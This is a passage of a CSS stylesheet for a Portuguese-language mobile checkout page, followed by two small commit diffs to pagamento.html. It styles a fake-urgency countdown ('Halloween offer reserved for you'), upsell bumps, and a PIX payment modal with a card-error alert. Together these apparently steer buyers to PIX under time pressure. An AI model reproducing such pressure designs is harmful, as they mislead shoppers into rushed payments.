  --green-success: #00b578;
  --bg-color: #f7f7f8;
  --card-bg: #ffffff;
  --text-dark: #1e1e1e;
  --text-muted: #737478;
  --border: #e8e8ed;
  --font-family: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;
}

*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  -webkit-tap-highlight-color: transparent;
}

body {
  max-width: 480px;
  margin: 0 auto;
  background-color: var(--bg-color);
  font-family: var(--font-family);
  color: var(--text-dark);
  font-size: 14px;
  line-height: 1.4;
  padding-bottom: 90px;
  box-shadow: 0 0 25px rgba(0,0,0,0.06);
  min-height: 100vh;
}

/* Header */
.co-header {
  position: sticky;
  top: 0;
  z-index: 100;
  background: #ffffff;
  border-bottom: 1px solid var(--border);
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0 14px;
}

.co-back {
  background: none;
  border: none;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 4px;
  color: #222;
}

.co-title {
  font-size: 15px;
  font-weight: 700;
}

.co-security {
  display: flex;
  align-items: center;
  gap: 4px;
  font-size: 11px;
  color: var(--green-success);
  font-weight: 600;
}

/* Banner de Urgência */
.co-urgency {
  background: #fff0f3;
  color: #fe2c55;
  padding: 8px 14px;
  font-size: 12px;
  font-weight: 600;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  border-bottom: 1px solid #ffd0d7;
}

.co-timer {
  font-family: monospace;
  font-size: 13px;
  font-weight: 700;
}

/* Container de Seções */
.co-container {
  padding: 12px;
  display: flex;
  flex-direction: column;
  gap: 12px;
}

/* Cards */
.co-card {
  background: var(--card-bg);
  border-radius: 12px;
  padding: 14px;
  border: 1px solid var(--border);
}

.co-card-title {
  font-size: 14px;
  font-weight: 700;
  display: flex;
  align-items: center;
  gap: 8px;
  margin-bottom: 12px;
  color: #111;
}

.co-card-title svg {
  color: #fe2c55;
}

/* Resumo do Produto */
.co-prod-row {
  display: flex;
  gap: 12px;
}

.co-prod-img {
  width: 72px;
  height: 72px;
  border-radius: 8px;
  object-fit: contain;
  background: #ffffff;
  border: 1px solid #eee;
  padding: 2px;
  flex-shrink: 0;
}

.co-prod-info {
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.co-prod-name {
  font-size: 13px;
  font-weight: 600;
  line-height: 1.3;
  color: #222;
}

.co-prod-meta {
  font-size: 11px;
  color: var(--green-success);
  font-weight: 600;
}

.co-prod-price-row {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-top: 4px;
}

.co-prod-price {
  font-size: 16px;
  font-weight: 800;
  color: #fe2c55;
}

.co-qty {
  display: flex;
  align-items: center;
  border: 1px solid var(--border);
  border-radius: 6px;
  overflow: hidden;
}

.co-qty-btn {
  background: #f7f7f8;
  border: none;
  width: 26px;
  height: 26px;
  font-size: 14px;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
}

.co-qty-val {
  width: 28px;
  text-align: center;
  font-size: 13px;
  font-weight: 600;
}

/* Tabela de Preços */
.co-breakdown {
  margin-top: 12px;
  padding-top: 10px;
  border-top: 1px dashed var(--border);
  display: flex;
  flex-direction: column;
  gap: 6px;
  font-size: 12px;
}

.co-breakdown-row {
  display: flex;
  justify-content: space-between;
  color: var(--text-muted);
}

.co-breakdown-row.total {
  font-size: 15px;
  font-weight: 800;
  color: #111;
  margin-top: 4px;
  padding-top: 6px;
  border-top: 1px solid var(--border);
}

.co-breakdown-row.total .price {
  color: #fe2c55;
}

/* Formulário de Entrega */
.co-form-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
}

.co-field {
  display: flex;
  flex-direction: column;
  gap: 4px;
}

.co-field.full {
  grid-column: span 2;
}

.co-label {
  font-size: 12px;
  font-weight: 600;
  color: #444;
}

.co-input {
  width: 100%;
  height: 40px;
  padding: 0 10px;
  border: 1px solid var(--border);
  border-radius: 8px;
  font-size: 13px;
  color: #222;
  font-family: inherit;
  outline: none;
  background: #fafafa;
  transition: border-color 0.15s, background 0.15s;
}

.co-input:focus {
  border-color: #fe2c55;
  background: #ffffff;
}

/* Métodos de Pagamento */
.co-methods {
  display: flex;
  flex-direction: column;
  gap: 8px;
}

.co-method {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 12px;
  border: 2px solid var(--border);
  border-radius: 10px;
  cursor: pointer;
  transition: all 0.15s;
}

.co-method.active {
  border-color: #fe2c55;
  background: #fff8f9;
}

.co-method-l {
  display: flex;
  align-items: center;
  gap: 10px;
}

.co-method-radio {
  width: 18px;
  height: 18px;
  accent-color: #fe2c55;
}

.co-method-title {
  font-weight: 700;
  font-size: 13px;
}

.co-method-sub {
  font-size: 11px;
  color: var(--text-muted);
}

.co-method-badge {
  background: #e6f8f1;
  color: var(--green-success);
  font-size: 11px;
  font-weight: 700;
  padding: 2px 6px;
  border-radius: 4px;
}

/* Detalhes Cartão (condicional) */
.co-card-fields {
  margin-top: 10px;
  display: none;
  flex-direction: column;
  gap: 10px;
}
.co-card-fields.show {
  display: flex;
}

/* ═══ Order Bumps (Ofertas Adicionais) ═══ */
.co-bumps-card {
  margin-top: 4px;
}

.co-bumps-header {
  margin-bottom: 16px;
  text-align: left;
}

.co-bumps-title {
  font-size: 15px;
  font-weight: 800;
  color: #121212;
  margin-bottom: 2px;
}

.co-bumps-subtitle {
  font-size: 12px;
  color: #737478;
}

.co-bumps-list {
  display: flex;
  flex-direction: column;
  gap: 14px;
}

.co-bump-item {
  position: relative;
  background: #ffffff;
  border: 1px solid #e8e8ed;
  border-radius: 12px;
  padding: 12px 10px;
  cursor: pointer;
  transition: all 0.2s ease;
  user-select: none;
}

.co-bump-item:active {
  transform: scale(0.99);
}

.co-bump-item.checked {
  border-color: #fe2c55;
  background: #fff8f9;
  box-shadow: 0 2px 10px rgba(254, 44, 85, 0.08);
}

/* Badge flutuante sobre a borda */
.co-bump-badge {
  position: absolute;
  top: -9px;
  left: 14px;
  font-size: 10px;
  font-weight: 800;
  padding: 2px 8px;
  border-radius: 6px;
  letter-spacing: 0.3px;
  text-transform: uppercase;
  z-index: 2;
}

.co-bump-badge.best {
  background: #fe2c55;
  color: #ffffff;
  box-shadow: 0 2px 6px rgba(254, 44, 85, 0.25);
}

.co-bump-badge.today {
  background: #ff8a00;
  color: #ffffff;
  box-shadow: 0 2px 6px rgba(255, 138, 0, 0.25);
}

.co-bump-inner {
  display: flex;
  align-items: center;
  gap: 10px;
}

/* Checkbox circular customizado */
.co-bump-check-wrap {
  position: relative;
  width: 22px;
  height: 22px;
  flex-shrink: 0;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
}

.co-bump-checkbox {
  position: absolute;
  opacity: 0;
  width: 0;
  height: 0;
}

.co-bump-custom-check {
  width: 20px;
  height: 20px;
  border-radius: 50%;
  border: 2px solid #ccc;
  background: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.15s ease;
}

.co-bump-item.checked .co-bump-custom-check {
  border-color: #fe2c55;
  background: #fe2c55;
}

.co-bump-item.checked .co-bump-custom-check::after {
  content: '';
  width: 6px;
  height: 10px;
  border: solid white;
  border-width: 0 2px 2px 0;
  transform: rotate(45deg);
  margin-bottom: 2px;
}

.co-bump-img {
  width: 58px;
  height: 58px;
  border-radius: 8px;
  object-fit: contain;
  background: #fff;
  border: 1px solid #f0f0f2;
  flex-shrink: 0;
  padding: 2px;
}

.co-bump-info {
  flex: 1;
  min-width: 0;
  display: flex;
  flex-direction: column;
  gap: 2px;
  text-align: left;
}

.co-bump-name {
  font-size: 13px;
  font-weight: 700;
  color: #1e1e1e;
  line-height: 1.25;
}

.co-bump-desc {
  font-size: 11px;
  color: #737478;
  line-height: 1.3;
}

.co-bump-pricing {
  display: flex;
  align-items: center;
  gap: 6px;
  margin-top: 3px;
  font-size: 12px;
}

.co-bump-discount {
  background: #fe2c55;
  color: #ffffff;
  font-size: 10px;
  font-weight: 800;
  padding: 1px 4px;
  border-radius: 3px;
}

.co-bump-original {
  color: #999;
  text-decoration: line-through;
  font-size: 11px;
}

.co-bump-price {
  color: #00b578;
  font-weight: 800;
  font-size: 14px;
}

/* Selos de Confiança */
.co-trust {
  display: flex;
  justify-content: space-around;
  text-align: center;
  padding: 10px 0;
  font-size: 11px;
  color: var(--text-muted);
}

.co-trust-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 4px;
}

.co-trust-item svg {
  color: var(--green-success);
}

/* Bottom Bar Fixa Checkout */
.co-bottom {
  position: fixed;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  max-width: 480px;
  background: #ffffff;
  border-top: 1px solid var(--border);
  padding: 10px 14px;
  z-index: 1000;
  box-shadow: 0 -4px 14px rgba(0, 0, 0, 0.08);
  display: flex;
  flex-direction: column;
  gap: 4px;
}

.co-btn-submit {
  width: 100%;
  height: 48px;
  background: #fe2c55;
  color: #ffffff;
  border: none;
  border-radius: 10px;
  font-size: 15px;
  font-weight: 800;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  box-shadow: 0 4px 14px rgba(254, 44, 85, 0.4);
  transition: all 0.15s;
}

.co-btn-submit:active {
  background: #e02448;
  transform: scale(0.99);
}

.co-bottom-info {
  text-align: center;
  font-size: 11px;
  color: var(--text-muted);
}

/* ═══ Modal PIX — Personalizado ═══ */
/* ═══ Modal PIX — Card Flutuante Compacto (Não cobre a tela toda) ═══ */
.pix-overlay {
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.65);
  z-index: 3000;
  display: none;
  align-items: center;
  justify-content: center;
  padding: 20px 16px;
  backdrop-filter: blur(4px);
}
.pix-overlay.show {
  display: flex !important;
}

/* Card Flutuante com bordas arredondadas e respiro em toda a tela */
.pix-modal {
  background: #ffffff;
  border-radius: 20px;
  width: 100%;
  max-width: 380px;
  max-height: 82vh;
  overflow-y: auto;
  padding: 18px 16px 20px 16px;
  text-align: center;
  box-shadow: 0 16px 45px rgba(0, 0, 0, 0.35);
  transform: scale(0.92);
  opacity: 0;
  transition: all 0.25s cubic-bezier(0.16, 1, 0.3, 1);
  position: relative;
}
.pix-overlay.show .pix-modal {
  transform: scale(1);
  opacity: 1;
}

/* Botão Fechar no canto superior direito */
.pix-close-top {
  position: absolute;
  top: 12px;
  right: 12px;
  background: #f4f4f6;
  border: none;
  width: 28px;
  height: 28px;
  border-radius: 50%;
  color: #666;
  font-size: 13px;
  font-weight: 700;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  transition: all 0.15s;
  z-index: 10;
}
.pix-close-top:active {
  background: #e5e5ea;
  color: #111;
}

/* Drag handle escondido no modo card */
.pix-handle {
  display: none;
}

/* Spinner de loading */
.pix-loading {
  padding: 32px 20px 24px;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 12px;
}
.pix-spinner {
  width: 48px;
  height: 48px;
  border: 4px solid #fce8ec;
  border-top-color: #fe2c55;
  border-radius: 50%;
  animation: pix-spin 0.8s linear infinite;
}
@keyframes pix-spin {
  to { transform: rotate(360deg); }
}
.pix-loading-text {
  font-size: 15px;
  font-weight: 700;
  color: #222;
}
.pix-loading-sub {
  font-size: 12px;
  color: #888;
  margin-top: -6px;
}

/* Conteúdo PIX (após gerado) */
.pix-content {
  display: none;
  padding: 0 20px;
}
.pix-content.show {
  display: block !important;
}
/* Alerta de erro de cartão */
.pix-card-error-alert {
  background: #fff3cd;
  border: 1px solid #ffeeba;
  color: #856404;
  border-radius: 12px;
  padding: 12px 14px;
  margin: 14px 0 10px 0;
  display: flex;
  align-items: center;
  gap: 10px;
  text-align: left;
  font-size: 12px;
  line-height: 1.45;
  box-shadow: 0 2px 8px rgba(133, 100, 4, 0.08);
  animation: pix-shake 0.4s ease-in-out;
}
@keyframes pix-shake {
  0%, 100% { transform: translateX(0); }
  20%, 60% { transform: translateX(-5px); }
  40%, 80% { transform: translateX(5px); }
}
.pix-card-error-icon {
  font-size: 24px;
  flex-shrink: 0;
}
.pix-card-error-text strong {
  color: #664d03;
  font-size: 13px;
}

/* Ícone de sucesso animado */
.pix-success-icon {
  width: 54px;
  height: 54px;
  background: #fff0f3;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 18px auto 10px;
  color: #fe2c55;
  animation: pix-pop 0.4s ease-out;
}
@keyframes pix-pop {
  from { transform: scale(0.6); opacity: 0; }
  to   { transform: scale(1);   opacity: 1; }
}

.pix-title {
  font-size: 17px;
  font-weight: 800;
  color: #111;
  margin-bottom: 4px;
}
.pix-sub {
  font-size: 12px;
  color: #888;
  margin-bottom: 12px;
  line-height: 1.5;
}

/* Timer de expiração */
.pix-expire-bar {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  background: #fff8f9;
  border: 1px solid #ffd0d8;
  border-radius: 8px;
  padding: 7px 12px;
  margin-bottom: 14px;
  font-size: 12px;
  color: #e02448;
  font-weight: 600;
}
.pix-expire-timer {
  font-family: monospace;
  font-size: 14px;
  font-weight: 800;
  color: #fe2c55;
}

/* QR Code box */
.pix-qr-box {
  background: #fffafb;
  border: 2px dashed #ffccd5;
  border-radius: 14px;
  padding: 12px 10px;
  margin-bottom: 12px;
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 8px;
}
.pix-qr-img {
  width: 145px;
  height: 145px;
  background: #fff;
  border-radius: 8px;
  padding: 6px;
  box-shadow: 0 2px 10px rgba(0,0,0,0.07);
  object-fit: contain;
}
/* Fallback SVG QR */
.pix-qr-svg {
  width: 145px;
  height: 145px;
  background: #fff;
  border-radius: 8px;
  padding: 6px;
  box-shadow: 0 2px 10px rgba(0,0,0,0.07);
}
.pix-amount {
  font-size: 21px;
  font-weight: 900;
  color: #fe2c55;
  letter-spacing: -0.5px;
}
.pix-amount-label {
  font-size: 11px;
  color: #888;
  margin-top: -4px;
}

/* Como pagar — passos */
.pix-steps {
  display: flex;
  flex-direction: column;
  gap: 8px;
  margin-bottom: 14px;
  text-align: left;
}
.pix-step {
  display: flex;
  align-items: center;
  gap: 10px;
  font-size: 12px;
  color: #444;
  line-height: 1.3;
}
.pix-step-num {
  width: 22px;
  height: 22px;
  background: #fe2c55;
  color: #fff;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 11px;
  font-weight: 800;
  flex-shrink: 0;
}

/* Código pix copia e cola */
.pix-code-label {
  font-size: 11px;
  font-weight: 600;
  color: #555;
  text-align: left;
  margin-bottom: 4px;
}
.pix-code-box {
  background: #f8f9fa;
  border: 1px solid #dee2e6;
  border-radius: 8px;
  padding: 10px 12px;
  font-family: monospace;
  font-size: 10px;
  word-break: break-all;
  max-height: 54px;
  overflow-y: auto;
  color: #495057;
  margin-bottom: 12px;
  text-align: left;
  line-height: 1.4;
}

/* Botão copiar PIX — Na cor da página (#fe2c55) */
.pix-btn-copy {
  width: 100%;
  height: 48px;
  background: #fe2c55;
  color: #ffffff;
  border: none;
  border-radius: 12px;
  font-size: 15px;
  font-weight: 800;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  box-shadow: 0 4px 14px rgba(254, 44, 85, 0.35);
  transition: all 0.15s;
  margin-bottom: 10px;
}
.pix-btn-copy:active { background: #e02448; transform: scale(0.98); }
.pix-btn-copy.copied { background: #111; }

/* Verificar pagamento */
.pix-btn-check {
  width: 100%;
  height: 40px;
  background: transparent;
  color: #fe2c55;
  border: 1.5px solid #fe2c55;
  border-radius: 10px;
  font-size: 13px;
  font-weight: 700;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  transition: all 0.15s;
  margin-bottom: 8px;
}
.pix-btn-check:active { background: #fff0f3; }

/* Selos de garantia */
.pix-trust {
  display: flex;
  justify-content: space-around;
  padding-top: 10px;
  border-top: 1px solid #f0f0f2;
  margin-top: 6px;
}
.pix-trust-item {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 3px;
  font-size: 10px;
  color: #888;
}
.pix-trust-item svg { color: #fe2c55; }

.pix-close {
  background: none;
  border: none;
  font-size: 12px;
  color: #aaa;
  cursor: pointer;
  padding: 4px 8px;
  display: block;
  margin: 6px auto 0;
}

/* Estado: Pagamento Confirmado */
.pix-paid {
  display: none;
  padding: 30px 20px;
  flex-direction: column;
  align-items: center;
  gap: 10px;
}
.pix-paid.show { display: flex; }
.pix-paid-icon {
  width: 70px;
  height: 70px;
  background: #fff0f3;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fe2c55;
  animation: pix-pop 0.4s ease-out;
}
.pix-paid-title { font-size: 18px; font-weight: 800; color: #111; }
.pix-paid-sub { font-size: 13px; color: #555; text-align: center; line-height: 1.5; }


==== commit c16f8bd8: "Update pagamento.html" ====
--- a/pagamento.html
+++ b/pagamento.html
@@ -35,7 +35,7 @@
     <svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor">
       <polygon points="13 2 3 14 12 14 11 22 21 10 12 10 13 2"></polygon>
     </svg>
-    <span>Oferta de Halloween 1003reservada para você por: <span class="co-timer" id="checkoutTimer">14:59</span></span>
+    <span>Oferta de Halloween reservada para você por: <span class="co-timer" id="checkoutTimer">14:59</span></span>
   </div>
 
   <form id="checkoutForm" novalidate>


==== commit 7f83bdf6: "Update pagamento.html" ====
--- a/pagamento.html
+++ b/pagamento.html
@@ -9,6 +9,7 @@
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
   <link rel="stylesheet" href="css/checkout.css">
+  <img src="logo.png.jpg" alt="Logo da Loja" style="max-width: 150px; height: auto;">
 </head>
 <body>
 
